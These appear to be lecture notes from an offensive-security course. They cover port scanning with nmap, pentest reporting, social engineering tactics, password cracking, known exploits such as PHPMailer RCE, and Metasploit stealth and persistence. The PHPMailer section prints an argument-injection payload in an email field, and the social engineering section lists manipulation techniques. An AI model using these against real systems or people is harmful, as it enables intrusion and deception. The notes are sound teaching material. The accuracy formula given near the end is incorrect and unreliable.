Trying to connect to TCP and UDP ports of the target system to
determine which network services are in execution (or LISTENING)
Knowing active ports offers important knowledge that can be
exploited to attack a system
- Well-known ports are typically associated with known services
- e.g., Web Server on ports 80, 8080, and 443
UDP Portscan
- A zero-length UDP packet is sent to each port
- If an ICMP error “port unreachable” is received the service is assumed unavailable
TCP Portscan
- Most services are statically associated with port numbers (/etc/services in *NIX)
TCP SYN Scanning
- aka “half-open” scanning
- If an SYN/ACK packet is answered, the port is open
- If RST packet is answered, the port is closed
- Then attacker send RST packet to avoid open the connection
TCP FIN Scanning
- RST packet is sent back if port is closed
- Ignored if port is open
- Windows always send RST back
Idle Scanning

OS Fingerprinting
nmap -O ip_address

Service Enumeration
By grabbing the headers of exposed services, nmap (option -sV) can try to infer the exact service version
- First step before looking for vulnerabilities (e.g., on public repos)
nmap
nmap -sV ip_address
Contermeasures
- Block scanning (e.g., ICMP)
- Check open ports and configuration, to make sure that only appropriate services are exposed.
- Monitor network activity (e.g., Intrusion Detection System, SIEM)
Reporting
Security Testing Activities
Vulnerability Assessment (VA)
- Execute tools to identify vulnerabilities in systems and software
- Use both open-source and paid tools
- For this class, we will use open-source ones, but when doing a professional VA it is not realistic to assume that the attacker does not have access to licensed tools.
- Unlike Pentesting, VA usually involves only “using tools as is”
Penetration Testing
It is a more sophisticated activity that goes beyond the tools:
- you simulate behavior and capabilities of a real attacker to try to “penetrate” into a computer system.
- It comprises several phases and has also some recommended standards, such as Penetration Testing Execution Standard (PTES)
Phases of Pentesting:
- Pre-engagement Interactions
- Intelligence Gathering
- Threat Modeling
- Vulnerability Analysis
- Exploitation
- Post Exploitation
- Reporting
Red Teaming
- Red Team = attackers, Blue Team = defenders
- Red Team emulates Tactics, Techniques and Procedures (TTPs) of adversaries
- Blue Team is typically not informed that a Red Team has been hired (whereas in penetration testing, they collaborate).
- Red Teaming is often confused with Penetration Testing, and they are often used interchangeably

Reporting
Objectives
- Report the findings
- Rate the vulnerabilities
- Explain how the results will affect the customer in the real world
Quality
Anyone can:
- run a vulnerability scanner
- report results in a template by changing organization name at the top.
Not everyone can understand what vulnerabilities actually mean.
- Your added value comes here.
To make client
- Understand report
- Reproduce exploitations
- Implement remediations
Vulnerability Details
- Estimated risk and impact values consistent with the context
(e.g., low-medium-high)
- For example, httpOnly flags disabled in an application that does not have a login is very low risk and impact.
- Whereas not having httpOnly flags enabled if there is a reflected XSS vulnerability then it is high risk and high impact.
- Category (e.g., Data Exposure)
- Location (where is it)
- Description of the vulnerability
- Replication steps (how your client can replicate the vulnerability)
- Recommendation on how to remediate it
Common Mistakes
- Don’t RE-TITLE a tool report (e.g., Nessus)
- Rate your vulnerabilities appropriately
- Find a consistent and clear way to do so (e.g., Appendix)
- Refer to the CIA security triangle
- Separate Theoretical vs. Real Findings
- e.g., whether an exploit is practical/available
- Make sure vulnerabilities are actual vulnerabilities
- e.g., PHP cgi vulnerabilities on an Apache server that is not running them
- Write clear reproducibility steps
- Remediations and Solutions are just as important as the Findings
- Standardize all your templates
Social Engineering
- Many attackers claimed that the easiest way to get the information you
want, is by asking to the victims themselves.
- Psychological techniques to get private information
- Does not require a computer science background
- Attack vectors: spear phishing, phone calls with impersonation, …
Definition
Social Engineering is a psychological manipulation of people into revealing confidential/sensitive information of the organization or performing certain actions, such as:
- open an infected attachment via e-mail
- click on a URL of a compromised website.
Social Engineering relies on a set of non-technical strategies that exploit weaknesses of human psychology.
- Hence, it typically does not require a computer science background, but rather a knowledge of the potential victim and their personal context
Phases
- Phase 1: Reconnaissance: The attacker learns as much as possible (e.g.,
through Open Source Intelligence) to result credible and lure the victims into
revealing sensitive information of perform dangerous actions.
- Roles in the company
- Company contacts (e.g., e-mail, phone numbers)
- Key persons in the company
- Choosing a victim
- Phase 2: Victim Approach: The actual attack of the social engineer is
performed by contacting the victim through one of the possible attack
vectors, such as:
- Phone
- Social network
Key Principles
- Principle 1: Reciprocity
- People tend to return a favor.
- If the attacker is for example generous or does something for the victim, he/she will feel more compelled to do a favor also to the attacker
- For example,
- bending the rules,
- provide special access without passing by the protocol
- Principle 2: Commitment and Consistency
- If people commit to an idea or goal, they are more likely to honor that commitment because they have stated that that idea or goal fits their self-image.
- The attacker may find and exploit victim’s commitments
- For example,
- Particular charity activities
- Recycling
- Eating particular types of foods
- Principle 3: Social Proof/Consensus
- People will do things that they see other people are doing.
- For example:
- Attackers may create fake websites with testimonials and lure the victim into clicking something.
- Or maybe convince the victim that another employee has already done that, or that it is not the first time a similar request has been made.
- Principle 4: Authority/Intimidation
- People will tend to obey authority figures, even if they are asked to perform objectionable acts.
- The attacker can try to impersonate someone important in the organization, which the victim may not know personally.
- Principle 5: Liking/Familiarity
- People are easily persuaded by other people whom they like.
- The attacker may:
- call the other person by first name
- throw in the conversation/e-mail a topic that is liked by the victim (e.g., a football match, hobbies).
- Principle 6: Scarcity/Urgency
- Perceived scarcity will generate demand, and this may be used to induce urgency in the victim.
- For example,
- take advantage of limited-time opportunities (e.g., to lure the victim into clicking a link, or providing information).
- a false request of urgency for updating a presentation for the person’s boss who did not have time do to it and has an important presentation in a few hours (e.g., maybe attaching an infected presentation to an e-mail request).
Reconnaissance
- OSINT reconnaissance
- example: Email Harvesting
- It is an effective way of finding emails, and possibly usernames, belonging to an organization.
- These emails are useful in many ways, such as providing intelligence on how to perform attacks, revealing the naming convention used in the organization, or mapping out users in the organization.
- Typically, not senior members of the company, but people who are closely tied to them (e.g., secretaries, collaborators)
- Once a candidate victim is chosen, you need to spot the list of elements
that will create a confidential “feeling” between you and the victim
- Exact victim’s position in the company
- Use of nicknames known only in the company
- Praising the role of the victim (e.g., knowing what they do)
- Belonging to some mailing list
- Personal interests of the victim
Victim Approach
Attack Vectors
- Vishing (voice call)
- Perform a voice phone call to lure the victim into revealing sensitive information or performing attacker-desired actions.
- Common strategies:
- Impersonating a manager/senior member of the organization
- pretending to be a colleague in need
- Spear Phishing (e-mail)
- Send a targeted e-mail to the victim, to lure him/her into clicking a link, opening an attachment, or revealing some sensitive information.
- Unlike traditional phishing, this is crafted for a specific victim.
- Tailgaiting:
- Entering in restricted areas by following people with access
- Pretending to be someone with access (e.g., courier)
- Smishing (SMS Phishing):
- Similarly to phishing, but performed by sending an SMS text message.
- Depending on the victim habits, the attack vector should resemble the most trusted communication method for the attacker.
- Watering Hole:
- Compromising part of a legitimate website (e.g., through stored XSS, or DNS poisoning) trusted by the victim (e.g., the victim’s bank website).
- When the victim visits the websites, some malicious code is executed only for that specific target (i.e., it is not triggered for all the other benign users).
- Quid Pro Quo:
- The attacker offers “something in exchange” for following his orders
- Examples:
- The attacker calls various numbers pretending to be a technician, and convinces a victim to follow commands to grant him access or which lead to malware installation
- Occasionally, the attacker may have pre-installed some preliminary malware that slows down the PC (e.g., computer virus hoaxes)
- Offers salary reconciliation
Countermeasures
- How to Spot a Social Engineer
- Hurry
- Intimidatory attitude
- Refuses sharing contact information (e.g., phone battery is dying)
- Too friendly for being a stranger
- Interest in private information
- Small mistakes
- Knows only subsets of names but not many manager’s names
- Be Skeptical and Aware of Risks
- Emails with urgent requests of sensitive information or delicate actions
- Typosquatting e-mail addresses
Password Cracking
Dictionary Attacks
A password of at least 8-12 characters could guarantee a good
protection level against brute-force attacks.
Unfortunately, there are other options:
- Knowledge of personal data
- Use of dictionary attacks for the research of:
- words, fragments of meaningful words, …
- Names lists, locations, dates, companies, …
There are four main elements to initially determine security of a password:
- Number of symbols used in the password (e.g., a 4-digit locker would require on average 5000*2 seconds, i.e., about 3 hours)
- Number of possibilities for each position (e.g., an alphabetic lock with three symbols would require 262626 possibilities, i.e., an average of 5 hours instead of 17 minutes).
- Time required by every attempt (e.g., if 20s were required instead of 2s for every attempt, the situation would be much different, but so it would be if there would be only 2 msec for every attempt)
- Are there easier alternatives? Typically, an attacker does not want to leave evidences/traces, but he may be forced to break the bag
Hash Function
Cryptographic Hash Functions (CHFs) are hash functions suitable for information security applications, and have the following ideal properties:
- Deterministic: given message M, its hash H(M) is always the same
- Quick to compute
- Infeasible to generate message M that has a specific hash value H
- Infeasible to find messages M1 and M2 such that H(M1)=H(M2)
- Avalanche Effect: A small change in message M, which makes it M’, should change the hash value extensively
Birthday Problem
Given an i.i.d. distribution of people, with 23 people, probability that a pair has the same birthday already at 50%
- Pigeonhole principle:
- Reaches 100% probability when 367 people are present (since there are only 366 possible birthdays)
- Birthday Attack: The attack depends on the higher likelihood of collisions found between random attack attempts and a fixed degree of permutations (pigeonholes).
Collision Attack
Finding two inputs that generate the same hash
MD5 is a cryptographic hash function
- Produces 128-bit hash value
- Known to be vulnerable to collisions
- Collisions can be found in seconds in an ordinary computer
Pre-Image Attack
Tries to find a message that has a specific hash value
- Example: Violate message integrity
- In general, impossible to detect or prove integrity violation

Password Cracking
Brute-Force
Trying all possible passphrase combinations by enumeration until you get the right one (e.g., you get a meaningful plaintext, you access the system)
Mitigations:
- Increase attempt-time, symbols, possibilities for each symbol
Dictionary Attack
A variant of brute-force attack for password cracking or cryptanalysis in which, instead of trying all the possible password alternatives, you try only a set of passwords from a dictionary
Examples of dictionaries:
- List of real words in any language
- Combinations of words
- Common passwords from public lists
Pre-Computing Dictionary

Rainbow Table Attack
Pre-Computed Dictionary Attacks: You could precompute a list of hashes of dictionary words, and storing these in a table, so that you always know the conversion.
- If “hash-chain” functions are used to store the pre-computed hashes, then the table is called rainbow table.
Space-time Trade-off: Rainbow tables reduce storage requirements at the cost of slightly longer lookup-times.

Objective: Find plaintext password
Conditions: Rainbow Table has 3 reduction functions
Step 0: I find the hash “re3xes” in /etc/shadow of the victim.
Step 1: Try Function R3, if not found, try Function R2 then R3, or R1, R2, R3
until find a keyword at the last of one of the chain (here linux23).
Step 2: Start at the first keyword of the chain, calculate until find the “re3xes”
(here passwd -H-> dlcm4 -R1-> culture -H-> re3xes), therefore culture is the plaintext
Countermeasures: Rainbow Table Attacks / Pre-Computed Dictionary
Attacks can be thwarted by the use of salt
- Salt is a technique that forces the hash dictionary to be recomputed for each password sought, making pre-computation infeasible, provided the number of possible salt values is large enough.
Common mistakes:
- short salts
- reuse salts
Note that using “salt” does not provide robustness to Dictionary Attacks, but only to pre-computation
Weak Passwords
- Default Passwords (provided by system vendor)
- Dictionary Words
- Words with numbers appended (password1)
- Words with simple obfuscation (p@ssw0rd)
- Doubled Words (passpass)
- Common sequences from keyboard row (qwert)
- Numeric sequences based on well known numbers (911)
- Identifiers (Names)
- Weak passwords in non-English languages
- Anything personally related to an individual
Exploitation
Finding Exploits
Find
• Reliable sources (checked closely)
- SecurityFocus
- ExploitDatabase
Always try to understand exploit code before running them
Customize
Exploits mostly do not work out of the box
- Bad code
- Wrong offsets
- Wrong return addresses for more recent OS or patch levels
- etc.
Heterogeneous languages
Popular Vulnerabilities
Heartbleed
See at SSL/TLS Vulnerabilities
Dirty COW (Copy-on-Write)
Vulnerability of Linux kernel (also works for Android <= 7)
Local privilege escalation vulnerability that exploits a race condition
in the implementation of the copy-on-write mechanism in the kernel’s
memory-management subsystem
- A read-only file can become writable
- Used in conjunction with other exploits, it allows remote root access
- Fix: use a copy-on-write flag
PHPMailer RCE
Remote code execution (RCE) vulnerability for the PHP e-mail library
- Cause: class.phpmailer.php incorrectly processing user requests
Four main steps:
- PHPMailer gets user requests
- PHPMailer validates user-supplied data
- PHPMailer sends the data to the PHP mail() function
- PHPMailer then calls the OS command “sendmail” (e.g., in Linux) to
actually send the e-mail (of course a mail server needs to be
configured on the machine to send a message), using
/usr/bin/sendmail -i -t -f <sender>as default
"attacker \" -injPar1 -injPar2"@example.com

ImageTragick
ImageMagick is an image processing library often used on the Web
Multiple vulnerabilities:
- CVE-2016-3714 - Insufficient shell characters filtering leads to (potentially remote) code execution
- CVE-2016-3718 - SSRF
- CVE-2016-3715 - File deletion
- CVE-2016-3716 - File moving
- CVE-2016-3717 - Local file read
Metasploit
- Exploit: The means by which an attacker (or penetration tester) takes advantage of a flaw within a system (e.g., SQL injection, buffer overflow)
- Payload: The code that the attacker wants to be return after successful exploits on target system (e.g., reverse shell, bind shell)
- Shellcode: Set of instructions used as payload when the exploitation occurs. Typically, written in assembly.
- Module: Piece of software that can be used by metasploit
- Exploit module: to conduct attack
- Auxiliary module: to support an attack (e.g., scanning)
- Post exploitation module
- Listener: Metasploit component that waits connection of sorts (e.g., after target has been exploited)
Advanced Strategies
Stealth
- Before weaponization & delivery, check AV/Filters detection
- Encoding (e.g., msfencode)
- Transient malware (e.g., in-memory malware)
- Mimicry (e.g., launch payload while executing other legitimate apps)
- Packers: obfuscate malicious code, and unpack routine at runtime
Presistence
- Payload in Metasploit (e.g., meterpreter)
- Scheduled Tasks (consider users rebooting system)
- Backdoors
Adversarial Machine Learning
5 Phases
- Data Collection
- Pre-processing and Feature Engineering
- Model Selection and Training
- Testing and Evaluation
- Evaluation against Time Evolution and Adversaries
Algorithm Categories
-
Classification: given a labeled dataset, find a model that separates instances into classes
- Regression: given some points, try to generalize and predict real-valued numbers
- Clustering: given an unlabeled dataset, try to group similar elements
Evaluation
$TP$: True Positives
$FP$: False Positives
$TN$: True Negatives
$FN$: False Negatives
Precision: How many selected items are relevant
$Precision = \frac{TP}{TP + FP}$
Recall: How many relevant items are selected
$Recall = \frac{TP}{TP + FN}$
F1-Score:
$F_1Score = 2 * \frac{Precision * Recall}{Precision + Recall}$
Accuracy:
$Accuracy = \frac{TP + FN}{TP + FP + TN + FN}$